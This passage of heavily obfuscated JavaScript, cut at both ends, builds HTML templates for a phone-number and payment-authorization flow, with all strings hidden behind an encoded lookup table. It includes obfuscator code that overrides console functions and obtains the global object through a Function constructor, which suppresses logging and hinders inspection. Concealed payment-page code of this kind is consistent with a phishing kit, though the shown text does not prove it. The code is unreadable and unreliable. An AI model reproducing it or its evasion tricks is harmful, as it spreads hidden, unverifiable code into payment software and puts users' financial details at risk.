_0x19fc00(_0x21fee7,_0x1808a4,_0x19cf2e,_0x534bb4,_0x4f7131){return _0x5f4fd7(_0x21fee7-0xbc,_0x1808a4-0xee,_0x21fee7-0x266,_0x534bb4-0x15b,_0x1808a4);}function _0x494364(_0x2f12c1,_0x46f85d,_0x4d3ae8,_0x41e616,_0x17daa8){return _0x23be4d(_0x2f12c1-0xf5,_0x46f85d,_0x4d3ae8-0x55,_0x41e616-0x1b3,_0x41e616-0x361);}function _0x2c0723(_0x556de4,_0x550e0d,_0x473d2a,_0x5a6ab8,_0x512671){return _0x5f4fd7(_0x556de4-0x19,_0x550e0d-0x1af,_0x5a6ab8-0x1e,_0x5a6ab8-0xd9,_0x473d2a);}if(_0x3779ce[_0x439e37(-0xfd,-0x86,-0xa9,-0x68,-0x1a4)](_0x3779ce[_0x439e37(-0xf9,-0xec,0x8,-0x193,-0x10e)],_0x3779ce[_0x2c0723(-0x9d,0x13,0xd5,0x16,0x1b)])){const _0x341976=_0x10ab4b[_0x19fc00(0x119,0x183,0x169,0xbe,0x11e)](_0x465ae1,arguments);return _0x14d7de=null,_0x341976;}else{if(_0x371369){if(_0x3779ce[_0x494364(0x499,0x46b,0x49b,0x4b4,0x4de)](_0x3779ce[_0x494364(0x36a,0x3a8,0x345,0x350,0x465)],_0x3779ce[_0x19fc00(0xf5,0x207,0x39,0xf3,0x135)])){if(_0x4c22f2){const _0x1f5a02=_0x867b91[_0x439e37(-0x1cb,-0x1a3,-0x12e,-0x251,-0x10b)](_0x11b165,arguments);return _0xdff80a=null,_0x1f5a02;}}else{const _0x471856=_0x371369[_0x2745a5(-0xdf,0x3b,-0x19,0x2a,0xf2)](_0x4aa0cc,arguments);return _0x371369=null,_0x471856;}}}}:function(){};return _0xe0d3fb=![],_0x40b5aa;}};}());function _0x2e97ee(_0x3fc186,_0x1d1a4a,_0x18afa5,_0x3197bc,_0xa46ebc){return _0x520d(_0x1d1a4a-0x2e4,_0xa46ebc);}const _0x60e31b=_0x413c21(this,function(){const _0x88a434={'xsqKz':function(_0x1b7956,_0x3d727c){return _0x1b7956===_0x3d727c;},'PIsPK':_0x505af9(0x246,0x305,0x26b,0x2c5,0x25c),'hbnrn':function(_0x1f5d1c,_0x2aa688){return _0x1f5d1c!==_0x2aa688;},'kioYV':_0x55a350(-0xe,-0x106,-0x139,-0xf0,-0xc),'nwjCB':function(_0x556102,_0x189d0e){return _0x556102(_0x189d0e);},'OWQUr':function(_0x18ede3,_0x5bda21){return _0x18ede3+_0x5bda21;},'iTLDT':function(_0x32772c,_0x509f4e){return _0x32772c+_0x509f4e;},'jsSFI':_0x55a350(-0x27c,-0x176,-0x277,-0x20b,-0x10b)+_0x55a350(-0xd5,-0x17b,-0x178,-0x13e,-0x11a)+_0x387ed7(0x600,0x471,0x627,0x577,0x5e5)+_0x55a350(-0x20a,-0x172,-0x5f,-0xd3,-0xbd),'xYCRc':_0x55a350(-0x50,-0x32,-0xd2,0x53,-0x4)+_0x387ed7(0x78d,0x700,0x72c,0x695,0x63a)+_0x60807d(0x551,0x57a,0x541,0x5d2,0x5c5)+_0x55a350(-0x159,-0xc7,-0x1d9,-0xcf,-0x1b2)+_0x55a350(-0x1ba,-0xb9,-0x95,-0x15f,-0x92)+_0x505af9(0x225,0x1ea,0x262,0x10b,0x29a)+'\x20)','iyXSB':_0x55a350(-0x302,-0x1f7,-0xec,-0x2e9,-0x176),'prNSh':function(_0x14836c,_0x5dda81){return _0x14836c+_0x5dda81;},'umCRc':function(_0x519e1a,_0x51b418){return _0x519e1a+_0x51b418;},'fmuva':function(_0xd3c4e3){return _0xd3c4e3();},'kotjK':_0x505af9(0x1a3,0x1c4,0x141,0x1ce,0x256),'HuwLS':_0x492cfe(0x1bb,0x21b,0xfd,0x1fb,0x241),'Mgwjh':_0x492cfe(-0x48,-0x26,0x5b,0xb1,0x7d),'gtYky':_0x492cfe(0x141,0x1bd,0x128,0x201,0x19c),'CBxqn':_0x505af9(0x227,0x328,0x19d,0x2eb,0x303)+_0x492cfe(0x1e1,0x2a6,0x1ff,0x1e1,0x24b),'mTbKD':_0x55a350(-0x12d,-0xa4,-0x17c,-0x84,-0x13e),'ufsWP':_0x505af9(0x273,0x2e2,0x2f1,0x2ea,0x36f),'lQlVa':function(_0x349162,_0x50ad5c){return _0x349162<_0x50ad5c;},'HnBsV':_0x492cfe(0x3f,0x188,0x14b,0xcf,0x1d0)},_0x45da16=function(){function _0x4608d9(_0x4ecc33,_0x4105aa,_0x1747ae,_0x22e742,_0x1a7ae1){return _0x505af9(_0x1747ae-0x12e,_0x4105aa-0x1b7,_0x4ecc33,_0x22e742-0x159,_0x1a7ae1-0x12c);}function _0xa654e7(_0x28c9f2,_0x55430b,_0x1fe4bf,_0x1ebf6f,_0x24222b){return _0x492cfe(_0x28c9f2,_0x55430b-0x54,_0x1fe4bf-0x8f,_0x1fe4bf-0x89,_0x24222b-0x12);}function _0x55fe70(_0xdea620,_0x37b90d,_0x1d4d49,_0x4e9dd3,_0xde5942){return _0x492cfe(_0xde5942,_0x37b90d-0x75,_0x1d4d49-0x162,_0x37b90d- -0x2d7,_0xde5942-0x95);}function _0x1c3258(_0x268984,_0x50cc23,_0x31a9c3,_0xccdbfb,_0x439474){return _0x55a350(_0x268984-0x1eb,_0x268984-0x4d9,_0x31a9c3-0x8c,_0xccdbfb-0x0,_0xccdbfb);}function _0x3fe7b2(_0x1fa356,_0x15a0c3,_0x2f3323,_0x3b2de7,_0x371496){return _0x60807d(_0x3b2de7- -0x4b0,_0x15a0c3-0x155,_0x2f3323-0x62,_0x3b2de7-0x7c,_0x1fa356);}if(_0x88a434[_0x55fe70(-0x1fc,-0x107,-0x167,-0x1fd,-0x59)](_0x88a434[_0x1c3258(0x349,0x340,0x3ef,0x35e,0x358)],_0x88a434[_0x55fe70(-0xf9,-0x1a4,-0x141,-0x155,-0xae)])){let _0x3569ba;try{if(_0x88a434[_0x4608d9(0x25a,0x3d2,0x2f9,0x260,0x2ab)](_0x88a434[_0x55fe70(-0x121,-0x1b1,-0x26e,-0x208,-0x289)],_0x88a434[_0x1c3258(0x33c,0x3c9,0x26f,0x2ae,0x436)])){const _0x422322=_0x54de8c[_0x3fe7b2(-0x16d,-0x131,0x86,-0x5f,-0x66)](_0x4fb89c,arguments);return _0x4eca8b=null,_0x422322;}else _0x3569ba=_0x88a434[_0x4608d9(0x169,0x294,0x1e1,0x2f2,0x20d)](Function,_0x88a434[_0x4608d9(0x346,0x23e,0x24c,0x138,0x32d)](_0x88a434[_0x1c3258(0x496,0x567,0x58e,0x4e2,0x3d8)](_0x88a434[_0x4608d9(0x356,0x2bd,0x3b1,0x2cb,0x3bf)],_0x88a434[_0xa654e7(0x2db,0x207,0x215,0x196,0x259)]),');'))();}catch(_0x34982f){if(_0x88a434[_0xa654e7(0x1ec,0x155,0x259,0x143,0x224)](_0x88a434[_0xa654e7(0x226,0x151,0x159,0x6a,0x253)],_0x88a434[_0xa654e7(0x1db,0x165,0x159,0x171,0x252)]))_0x3569ba=window;else{const _0x5b5064=_0x244531?function(){function _0x2f6170(_0x5bbd95,_0x23415b,_0x32ed1b,_0x358a7e,_0xe29435){return _0x4608d9(_0x32ed1b,_0x23415b-0xbb,_0xe29435-0x2b3,_0x358a7e-0x61,_0xe29435-0x1ac);}if(_0x14344a){const _0x16b352=_0x4b36d7[_0x2f6170(0x558,0x5d5,0x434,0x5e0,0x544)](_0x3f9407,arguments);return _0x4a330a=null,_0x16b352;}}:function(){};return _0x380160=![],_0x5b5064;}}return _0x3569ba;}else{const _0x524b31=_0x3b7b9a?function(){function _0x27f40e(_0x490fee,_0x9669d3,_0x386dd2,_0x4bac28,_0x3f8d44){return _0x55fe70(_0x490fee-0x30,_0x3f8d44-0x552,_0x386dd2-0x83,_0x4bac28-0x8e,_0x386dd2);}if(_0xd35d57){const _0x21daa9=_0x24701d[_0x27f40e(0x401,0x3d2,0x3c0,0x4db,0x3e8)](_0x53e73b,arguments);return _0x153cb1=null,_0x21daa9;}}:function(){};return _0x4d9a9b=![],_0x524b31;}};function _0x505af9(_0x3aedbd,_0x3e20f4,_0x25f6a5,_0x1de5ec,_0x5b25f9){return _0x520d(_0x3aedbd- -0xae,_0x25f6a5);}function _0x60807d(_0x123d26,_0x45d201,_0x3b7247,_0x28e481,_0x3fcad9){return _0x520d(_0x123d26-0x240,_0x3fcad9);}function _0x387ed7(_0x2f5841,_0x3c2108,_0x41b609,_0x45d9f4,_0xb7477c){return _0x520d(_0x45d9f4-0x354,_0x3c2108);}function _0x55a350(_0x141a45,_0x1ddc68,_0x57c5a3,_0x1fed4a,_0x45a73a){return _0x520d(_0x1ddc68- -0x367,_0x45a73a);}const _0x37b7eb=_0x88a434[_0x505af9(0x1c5,0x179,0xae,0x149,0xb6)](_0x45da16),_0x3f797e=_0x37b7eb[_0x492cfe(0x28c,0x37f,0x23b,0x2c3,0x1ba)+'le']=_0x37b7eb[_0x60807d(0x5a7,0x49e,0x6b9,0x5de,0x5a6)+'le']||{},_0xd8ecba=[_0x88a434[_0x60807d(0x53e,0x5f7,0x42a,0x52d,0x4fa)],_0x88a434[_0x60807d(0x3ee,0x3a4,0x2de,0x38d,0x4b4)],_0x88a434[_0x60807d(0x527,0x640,0x5a7,0x593,0x59e)],_0x88a434[_0x387ed7(0x4e8,0x5e3,0x622,0x521,0x63b)],_0x88a434[_0x492cfe(0x206,0x224,0x337,0x25e,0x302)],_0x88a434[_0x505af9(0x23e,0x2b5,0x12a,0x25c,0x2a7)],_0x88a434[_0x60807d(0x5b2,0x638,0x4a4,0x542,0x4fa)]];function _0x492cfe(_0x4410ed,_0x20e176,_0x25c960,_0x2809fe,_0x1dc34f){return _0x520d(_0x2809fe- -0xa4,_0x4410ed);}for(let _0x59f9db=-0xd*0x2ae+-0x29*-0x29+0x1c45;_0x88a434[_0x60807d(0x414,0x4c4,0x38e,0x40a,0x47e)](_0x59f9db,_0xd8ecba[_0x505af9(0x132,0xa7,0x86,0x1b5,0xbe)+'h']);_0x59f9db++){if(_0x88a434[_0x55a350(-0xbc,-0xf3,-0xee,-0x1a4,0x18)](_0x88a434[_0x60807d(0x3f5,0x2fc,0x2ea,0x39d,0x401)],_0x88a434[_0x505af9(0x107,0x110,0xdb,0x18,-0xc)])){const _0x4f1095=_0x413c21[_0x55a350(-0xe2,-0x6b,-0x9d,0x7,0x2a)+_0x492cfe(0x1e5,0x136,0x29,0x10d,0x13)+'r'][_0x55a350(-0x14d,-0x86,0x32,-0x104,-0xe6)+_0x387ed7(0x501,0x496,0x5e0,0x58c,0x50e)][_0x505af9(0xb7,0xdb,0x155,-0x37,0xae)](_0x413c21),_0x5e63e5=_0xd8ecba[_0x59f9db],_0x467f20=_0x3f797e[_0x5e63e5]||_0x4f1095;_0x4f1095[_0x505af9(0x101,0xf5,0xd,0xd6,0x1aa)+_0x505af9(0x297,0x2d8,0x291,0x1e9,0x2b3)]=_0x413c21[_0x55a350(-0x14d,-0x202,-0x1b2,-0x316,-0x2e3)](_0x413c21),_0x4f1095[_0x505af9(0x13b,0xd7,0xef,0x205,0x9d)+_0x55a350(-0x1cd,-0x111,-0x12c,-0x130,-0x1bc)]=_0x467f20[_0x55a350(-0x1cc,-0x17e,-0x1b5,-0xe0,-0xd8)+_0x387ed7(0x64e,0x554,0x669,0x5aa,0x619)][_0x387ed7(0x42f,0x46c,0x55b,0x4b9,0x48e)](_0x467f20),_0x3f797e[_0x5e63e5]=_0x4f1095;}else{let _0x26ecf9;try{_0x26ecf9=_0x88a434[_0x492cfe(0x63,-0x11,0x158,0xbd,0x12d)](_0x8c3f69,_0x88a434[_0x60807d(0x397,0x4a0,0x2fe,0x408,0x316)](_0x88a434[_0x387ed7(0x4ed,0x64c,0x4ed,0x55c,0x57d)](_0x88a434[_0x492cfe(0x17c,0x1bd,0x219,0x28d,0x390)],_0x88a434[_0x492cfe(0x12e,0xcc,0x1ab,0x18c,0x24c)]),');'))();}catch(_0x16ac23){_0x26ecf9=_0x4b75c2;}return _0x26ecf9;}}});function _0x5bd952(_0x144c89,_0x2d3e2b,_0x4dd0f5,_0x5c3e2a,_0x5de2c4){return _0x520d(_0x5c3e2a-0x273,_0x144c89);}_0x60e31b();export{htmlPhoneNumber,htmlPaymentButton,htmlAuthorizationProcessing,htmlWaitingAppPayment,htmlAuthorizationSendPayment,htmlErrorPayment};function _0x520d(_0x32eabf,_0x1cd8fb){const _0x520d0b=_0x1cd8();return _0x520d=function(_0x4e4b18,_0x280051){_0x4e4b18=_0x4e4b18-(-0x2d1*-0x2+0x17*-0x17d+-0x2*-0xef3);let _0x3e020b=_0x520d0b[_0x4e4b18];return _0x3e020b;},_0x520d(_0x32eabf,_0x1cd8fb);}const htmlPhoneNumber=_0x4a6920(0x33,0x115,-0xac,0xa,-0x81)+_0x4a6920(0x21,-0x76,-0x6d,-0x5b,-0xa7)+_0x2e97ee(0x506,0x4e1,0x574,0x53f,0x485)+_0x74c69f(0x3f8,0x2c7,0x357,0x25d,0x321)+_0x1e0fa2(0x543,0x4cf,0x448,0x442,0x4f8)+_0x5bd952(0x609,0x5e4,0x533,0x54d,0x634)+_0x1e0fa2(0x343,0x3f4,0x3c5,0x3db,0x41b)+_0x4a6920(0x85,0x14,0x13,0x3,0xfd)+_0x5bd952(0x59e,0x60b,0x4de,0x50b,0x51c)+_0x1e0fa2(0x3cf,0x3e0,0x48b,0x464,0x496)+_0x2e97ee(0x5b7,0x4c1,0x556,0x5d4,0x46f)+_0x5bd952(0x45c,0x60b,0x61e,0x51e,0x5b3)+_0x74c69f(0x2a7,0x260,0x230,0xed,0x1e3)+_0x5bd952(0x594,0x5bb,0x44f,0x4c0,0x4ad)+(_0x1e0fa2(0x511,0x366,0x548,0x3f3,0x476)+_0x2e97ee(0x3e1,0x4ca,0x450,0x490,0x3bb)+_0x74c69f(0x248,0x1d9,0xc7,0x21d,0x1c6)+_0x2e97ee(0x70a,0x604,0x609,0x520,0x500)+_0x1e0fa2(0x52d,0x480,0x585,0x5e4,0x577)+_0x2e97ee(0x4ed,0x5ef,0x669,0x5c6,0x6a4)+_0x2e97ee(0x4af,0x4cc,0x467,0x59f,0x43a)+_0x5bd952(0x3f4,0x440,0x49c,0x47e,0x38a))+(_0x1e0fa2(0x503,0x35f,0x435,0x476,0x476)+_0x5bd952(0x518,0x44c,0x590,0x47a,0x395)+_0x5bd952(0x6ab,0x4fe,0x6b1,0x5cb,0x4cc)+_0x2e97ee(0x74a,0x65c,0x5e2,0x59f,0x578)+_0x5bd952(0x3d8,0x411,0x522,0x47f,0x554)+_0x4a6920(-0x82,-0xd1,0xd1,0x42,0xb0)+_0x2e97ee(0x59d,0x48e,0x3d9,0x46e,0x4dd)+_0x2e97ee(0x6b0,0x5b1,0x641,0x630,0x519)+_0x2e97ee(0x5d1,0x4c0,0x599,0x42f,0x3e2)+'\x22>')+(_0x1e0fa2(0x4e4,0x3de,0x4da,0x501,0x476)+_0x4a6920(-0x14a,-0x95,-0xa9,-0xa6,-0x161)+_0x2e97ee(0x469,0x4eb,0x514,0x40d,0x56f)+_0x74c69f(0x27e,0x3a9,0x295,0x2e4,0x2db)+_0x1e0fa2(0x4c9,0x548,0x524,0x448,0x4c1)+_0x4a6920(-0xf0,-0x11f,0x66,-0xb0,-0x57)+_0x4a6920(0xc,0x89,-0x2d,0x50,-0x4e)+_0x1e0fa2(0x4d3,0x3eb,0x3de,0x51a,0x4f8)+_0x1e0fa2(0x4e2,0x5eb,0x5ea,0x6bc,0x5e0)+_0x74c69f(0x239,0x3f6,0x394,0x386,0x2fa))+(_0x5bd952(0x578,0x38a,0x3bd,0x47a,0x40e)+_0x5bd952(0x42b,0x488,0x3c9,0x47a,0x3d9)+_0x4a6920(-0x194,-0x1c,0x26,-0xa6,-0x2d)+_0x1e0fa2(0x660,0x683,0x65a,0x45c,0x576)+_0x4a6920(0x80,-0x83,-0x115,-0x65,-0x13b)+_0x5bd952(0x542,0x4c5,0x5f4,0x506,0x3f3)+_0x2e97ee(0x5be,0x534,0x58b,0x4b3,0x481)+_0x1e0fa2(0x495,0x622,0x4ac,0x48c,0x52a)+_0x1e0fa2(0x536,0x3ab,0x527,0x3a8,0x444)+_0x5bd952(0x6be,0x514,0x554,0x5bd,0x4d5)+_0x5bd952(0x416,0x3b8,0x4d6,0x3e0,0x32d)+'>')+(_0x4a6920(-0x35,0x0,-0x45,-0xa6,-0x136)+_0x2e97ee(0x5ca,0x4eb,0x486,0x433,0x5bc)+_0x2e97ee(0x4af,0x4eb,0x4a3,0x429,0x3f2)+_0x5bd952(0x546,0x3e0,0x3ce,0x47a,0x48e)+_0x74c69f(0x41d,0x359,0x350,0x267,0x36f)+_0x4a6920(0xa1,0xfc,0x1a0,0x9b,0x7e)+_0x5bd952(0x47b,0x43f,0x4a1,0x3cc,0x344)+_0x2e97ee(0x55c,0x491,0x50d,0x38f,0x51b)+_0x2e97ee(0x522,0x613,0x53c,0x65e,0x690)+_0x5bd952(0x2af,0x2e5,0x4bc,0x3c2,0x2d0)+_0x2e97ee(0x59d,0x4bc,0x429,0x4c4,0x3b2)+_0x2e97ee(0x543,0x4cf,0x43a,0x5ac,0x582))+url+ui_context+(_0x1e0fa2(0x699,0x555,0x59c,0x5d4,0x58c)+_0x1e0fa2(0x50d,0x527,0x49e,0x522,0x4be)+_0x4a6920(-0x209,-0x1ce,-0xfb,-0x12d,-0x104)+_0x4a6920(-0xe1,-0x150,0xb4,-0x4d,0x0)+_0x4a6920(-0x37,-0xbe,0xd3,0x3b,0x50)+_0x4a6920(0x152,0x12e,0x61,0x63,0x13)+_0x1e0fa2(0x48b,0x3c8,0x3d7,0x33f,0x3ef)+_0x2e97ee(0x4fb,0x442,0x4c4,0x4e7,0x470)+_0x4a6920(-0x170,-0x178,-0x11d,-0x111,-0x188)+'g>')+(_0x4a6920(0x2,-0x39,0x22,-0xa6,0x6c)+_0x4a6920(0x67,0x31,-0x1f,-0xa6,-0x132)+_0x1e0fa2(0x41b,0x3fd,0x3af,0x51c,0x476)+_0x74c69f(0x196,0x189,0x197,0x32a,0x22b)+_0x4a6920(-0xdb,-0xfa,0xab,-0x6a,0xa7)+_0x2e97ee(0x4c8,0x590,0x524,0x692,0x67c))+(_0x1e0fa2(0x573,0x42b,0x3ca,0x4ec,0x476)+_0x2e97ee(0x3d1,0x4eb,0x529,0x40e,0x4b7)+_0x1e0fa2(0x56f,0x56b,0x46b,0x3f8,0x476)+_0x74c69f(0x21d,0x2f8,0x37f,0x212,0x32b)+_0x1e0fa2(0x562,0x578,0x44f,0x3e6,0x474))+(_0x4a6920(-0x1bb,-0xde,-0x134,-0xa6,-0x178)+_0x1e0fa2(0x532,0x465,0x4f2,0x385,0x476)+_0x1e0fa2(0x48c,0x3e9,0x4a6,0x4d9,0x476)+_0x5bd952(0x48f,0x5ab,0x463,0x57a,0x471)+_0x2e97ee(0x476,0x510,0x5c7,0x484,0x4e0)+_0x74c69f(0x2a8,0x172,0x118,0x25f,0x19f)+_0x2e97ee(0x557,0x4e7,0x510,0x58a,0x5c8)+_0x4a6920(0x2f,0x7b,0xd0,0x45,-0xd5)+_0x5bd952(0x4bb,0x4df,0x3ce,0x4c5,0x3b8)+_0x2e97ee(0x40e,0x4e1,0x4f1,0x453,0x4b3)+_0x2e97ee(0x6b5,0x5e1,0x6f3,0x65d,0x68a)+_0x5bd952(0x581,0x4bc,0x601,0x4fc,0x539)+_0x1e0fa2(0x607,0x616,0x690,0x695,0x5e0)+_0x1e0fa2(0x2b0,0x3f4,0x3a4,0x35c,0x3ca)+_0x2e97ee(0x4eb,0x55b,0x5be,0x4a7,0x4d3)+_0x74c69f(0x1a8,0x185,0x131,0x304,0x1fe)+_0x5bd952(0x575,0x5d7,0x3dc,0x4be,0x445)+_0x74c69f(0x332,0x178,0x23e,0x314,0x249)+_0x2e97ee(0x5a9,0x632,0x58b,0x681,0x6ee)+_0x5bd952(0x3fb,0x4e5,0x459,0x434,0x500))+(_0x74c69f(0x120,0x2bd,0x1ac,0x2b8,0x22b)+_0x2e97ee(0x472,0x4eb,0x5b2,0x545,0x5de)+_0x4a6920(0x6,-0x89,-0x18f,-0xa6,-0x1b8)+_0x2e97ee(0x53b,0x4eb,0x56d,0x594,0x428)+_0x4a6920(0x111,0x5c,0x50,0xb6,0x13a)+_0x2e97ee(0x49d,0x53f,0x609,0x633,0x563)+_0x4a6920(-0x193,-0x91,-0x22d,-0x154,-0x3c)+_0x4a6920(-0x208,-0x201,-0x110,-0x100,-0x1bd)+_0x1e0fa2(0x49e,0x4e4,0x5be,0x51b,0x59e)+_0x4a6920(0xd6,-0x1b,0xb9,0x6d,0x15f)+_0x4a6920(-0x11a,-0x186,-0xed,-0x130,-0x9c)+_0x1e0fa2(0x5b2,0x5b0,0x593,0x48c,0x4d8))+(_0x5bd952(0x418,0x575,0x469,0x47a,0x52c)+_0x2e97ee(0x535,0x4eb,0x603,0x41d,0x581)+_0x74c69f(0x1f1,0x133,0x196,0x2ed,0x22b)+_0x5bd952(0x529,0x37e,0x54b,0x47a,0x397)+_0x5bd952(0x58c,0x3f9,0x3d6,0x47a,0x391)+_0x2e97ee(0x41a,0x4ca,0x42a,0x533,0x55c)+_0x1e0fa2(0x4ec,0x456,0x452,0x4eb,0x411)+_0x2e97ee(0x608,0x604,0x679,0x689,0x5ce)+_0x74c69f(0x3c6,0x3d8,0x256,0x306,0x32c)+_0x74c69f(0x284,0x3e3,0x2a4,0x310,0x32f)+_0x74c69f(0x330,0x31b,0x3d5,0x2ad,0x362)+_0x5bd952(0x5b1,0x681,0x688,0x5b9,0x531)+_0x5bd952(0x4cf,0x3d3,0x34c,0x431,0x3ea)+'>')+(_0x74c69f(0x209,0x2a8,0x14c,0x1ed,0x22b)+_0x4a6920(-0x126,-0x3d,-0x121,-0xa6,-0x15c)+_0x5bd952(0x488,0x4f6,0x4b3,0x47a,0x3bd)+_0x74c69f(0x262,0x2fa,0x213,0x232,0x22b)+_0x1e0fa2(0x55e,0x5c5,0x3ee,0x4c7,0x4b2)+_0x5bd952(0x5ad,0x56e,0x569,0x51f,0x480))+(_0x2e97ee(0x4c9,0x4eb,0x4ed,0x46d,0x538)+_0x5bd952(0x3aa,0x42a,0x44f,0x47a,0x4be)+_0x1e0fa2(0x52c,0x4a3,0x4b2,0x45c,0x476)+_0x4a6920(0xac,-0xb3,-0x8e,0x5a,0x72)+_0x5bd952(0x4ed,0x41a,0x549,0x478,0x4f4))+(_0x74c69f(0x2f7,0x28f,0x211,0x2c5,0x22b)+_0x5bd952(0x531,0x52c,0x373,0x47a,0x375)+_0x1e0fa2(0x3ad,0x4c3,0x3ab,0x4cf,0x476)+_0x74c69f(0x383,0x425,0x25f,0x33a,0x32b)+_0x1e0fa2(0x57a,0x3fa,0x493,0x508,0x491)+_0x4a6920(-0x4f,-0x141,-0x25e,-0x154,-0x1c1)+_0x1e0fa2(0x3c9,0x354,0x4b1,0x45f,0x41c)+_0x2e97ee(0x555,0x613,0x690,0x65c,0x636)+_0x74c69f(0x321,0x27f,0x475,0x3cd,0x367)+_0x4a6920(-0x7b,-0x163,-0x102,-0xf9,-0x186)+_0x74c69f(0x365,0x213,0x2cf,0x23a,0x2bb))+(_0x74c69f(0x227,0x26b,0x2d3,0x1f4,0x22b)+_0x74c69f(0x26f,0x236,0x22e,0x28c,0x22b)+_0x2e97ee(0x4e2,0x4eb,0x5ca,0x42c,0x544)+_0x2e97ee(0x3fc,0x4eb,0x4a3,0x598,0x55d)+_0x1e0fa2(0x4d9,0x4dc,0x54b,0x5d4,0x533)+_0x5bd952(0x5d9,0x56f,0x56f,0x4e0,0x4a8))+(_0x2e97ee(0x51e,0x4eb,0x5b4,0x4a5,0x52d)+_0x4a6920(-0x1ae,-0xd7,0x42,-0xa6,-0x151)+_0x74c69f(0x188,0x1cd,0x26a,0x287,0x22b)+_0x5bd952(0x464,0x588,0x5c2,0x57a,0x503)+_0x2e97ee(0x5e8,0x5f6,0x641,0x706,0x5c8))+(_0x5bd952(0x423,0x457,0x37e,0x47a,0x3b1)+_0x74c69f(0x123,0x2a8,0x121,0x323,0x22b)+_0x5bd952(0x518,0x463,0x564,0x47a,0x455)+_0x1e0fa2(0x64c,0x62f,0x5ff,0x503,0x576)+_0x74c69f(0x1e8,0x2a8,0x36d,0x356,0x2ee)+_0x2e97ee(0x714,0x604,0x4f1,0x4fe,0x591)+_0x74c69f(0x21b,0x432,0x2a4,0x431,0x32c)+_0x74c69f(0x276,0x310,0x343,0x3f0,0x32f)+_0x2e97ee(0x4c7,0x4cc,0x4ee,0x427,0x3f4)+_0x2e97ee(0x6b6,0x5bd,0x5f2,0x5b7,0x5bc)+_0x2e97ee(0x4f9,0x560,0x52f,0x67a,0x640)+'>')+(_0x74c69f(0x166,0x33e,0x1ea,0x304,0x22b)+_0x1e0fa2(0x3dc,0x4bb,0x447,0x3c8,0x4a2)+_0x4a6920(0xcf,-0x61,0x19,0x43,-0x13)+_0x4a6920(-0x2f,-0xd4,-0xf4,-0x134,-0x1b7)+_0x1e0fa2(0x3cd,0x4bc,0x397,0x484,0x48f)+_0x2e97ee(0x567,0x539,0x47e,0x456,0x543)+_0x2e97ee(0x4e1,0x4a8,0x4d6,0x4b8,0x519)+_0x4a6920(0x72,-0x5e,0x172,0x8c,0x117)+_0x5bd952(0x441,0x391,0x4f4,0x42c,0x3ff)+_0x5bd952(0x4c6,0x39a,0x50b,0x494,0x430)+_0x4a6920(-0xf2,-0x14a,-0x18a,-0x108,-0x1e0)+_0x1e0fa2(0x3d6,0x437,0x450,0x423,0x4ae))+(_0x2e97ee(0x4aa,0x4eb,0x51f,0x4f3,0x429)+_0x4a6920(-0x36,-0x8d,-0x1ad,-0xa6,-0xd1)+_0x5bd952(0x582,0x593,0x487,0x47a,0x515)+_0x74c69f(0x2cf,0x320,0x256,0x35b,0x32b)+_0x5bd952(0x3f1,0x4f4,0x433,0x42e,0x4f4))+(_0x74c69f(0x315,0x2a8,0x18d,0x26e,0x22b)+_0x2e97ee(0x494,0x4eb,0x471,0x4e4,0x3dc)+_0x5bd952(0x508,0x47c,0x438,0x47a,0x505)+_0x2e97ee(0x672,0x5eb,0x64b,0x503,0x603)+_0x74c69f(0x1bf,0x320,0x37b,0x322,0x26c)+_0x74c69f(0x2b9,0x229,0x257,0x224,0x2b7)+_0x1e0fa2(0x51e,0x544,0x5b1,0x45b,0x4bf)+_0x74c69f(0x1af,0x184,0x108,0x146,0x1ec)+_0x5bd952(0x54d,0x51c,0x68c,0x580,0x5cd)+_0x74c69f(0x28b,0x25a,0x117,0x168,0x1a9)+_0x4a6920(0xbc,0x54,0x7,-0x12,-0x19)+_0x4a6920(-0xb1,0x54,-0x14,0x38,0xa1))+(_0x1e0fa2(0x41e,0x4c7,0x563,0x590,0x476)+_0x4a6920(0x8,0x2c,0x7c,0x78,-0x7f)+_0x5bd952(0x519,0x418,0x4cc,0x4ba,0x549)+_0x5bd952(0x452,0x5af,0x5ad,0x506,0x5cd)+_0x1e0fa2(0x3e7,0x56a,0x4ee,0x556,0x4bf)+_0x5bd952(0x5cb,0x578,0x5de,0x52e,0x59b)+_0x1e0fa2(0x4c0,0x59e,0x458,0x560,0x55d)+_0x5bd952(0x4b1,0x488,0x50a,0x51b,0x512)+_0x1e0fa2(0x623,0x56e,0x501,0x6cd,0x5c3)+_0x4a6920(-0x231,-0xdd,-0x224,-0x145,-0x34)+_0x74c69f(0x339,0x45f,0x348,0x35f,0x377)+_0x5bd952(0x513,0x444,0x4f2,0x52e,0x5b9)+_0x5bd952(0x5b5,0x459,0x601,0x561,0x65f)+_0x1e0fa2(0x429,0x539,0x5b3,0x55b,0x517)+_0x5bd952(0x4bd,0x54f,0x553,0x463,0x388)+_0x74c69f(0x372,0x3e9,0x42d,0x289,0x31a)+_0x5bd952(0x46e,0x4c8,0x5e3,0x4da,0x3c0)+'\x22>')+(_0x4a6920(-0xb8,-0x3b,-0x182,-0xa6,0x35)+_0x2e97ee(0x65e,0x56e,0x4a1,0x4f2,0x625)+_0x5bd952(0x46c,0x425,0x402,0x46b,0x4f2)+_0x2e97ee(0x676,0x58a,0x589,0x687,0x4e5)+_0x4a6920(-0x31,0xca,0xbf,0x25,0x111)+_0x2e97ee(0x482,0x4d2,0x3c4,0x3fb,0x55d)+_0x1e0fa2(0x540,0x43b,0x634,0x4a6,0x527)+_0x1e0fa2(0x4a9,0x453,0x4eb,0x3d3,0x40a)+_0x2e97ee(0x4e7,0x5b6,0x546,0x605,0x51a)+_0x74c69f(0x16a,0x28d,0x1b3,0x223,0x212)+_0x1e0fa2(0x3c0,0x414,0x53e,0x3de,0x4a5)+_0x4a6920(-0x206,-0x135,-0x229,-0x11b,-0x4e)+_0x74c69f(0x2b5,0x2a9,0x250,0x26b,0x30e)+_0x1e0fa2(0x3d9,0x464,0x362,0x378,0x3f5)+_0x74c69f(0x2b1,0x31d,0x32e,0x38a,0x296)+_0x74c69f(0x2b1,0x249,0x1f3,0x26c,0x2e6)+_0x5bd952(0x2f3,0x438,0x2b4,0x3cb,0x47a)+_0x5bd952(0x4dc,0x3e0,0x570,0x480,0x565)+_0x5bd952(0x609,0x5ab,0x64b,0x5e0,0x4f9)+_0x4a6920(0x14a,0x14c,0x4a,0x81,0x126)+_0x2e97ee(0x452,0x543,0x538,0x5c1,0x496)+_0x74c69f(0x161,0x248,0x200,0x2be,0x1ab)+_0x74c69f(0x2a7,0x474,0x38e,0x3f7,0x371)+_0x74c69f(0x203,0x10b,0x152,0x312,0x21e))+(_0x4a6920(-0x113,-0x162,-0x9e,-0xa6,-0x171)+_0x74c69f(0x485,0x371,0x40f,0x286,0x381)+_0x4a6920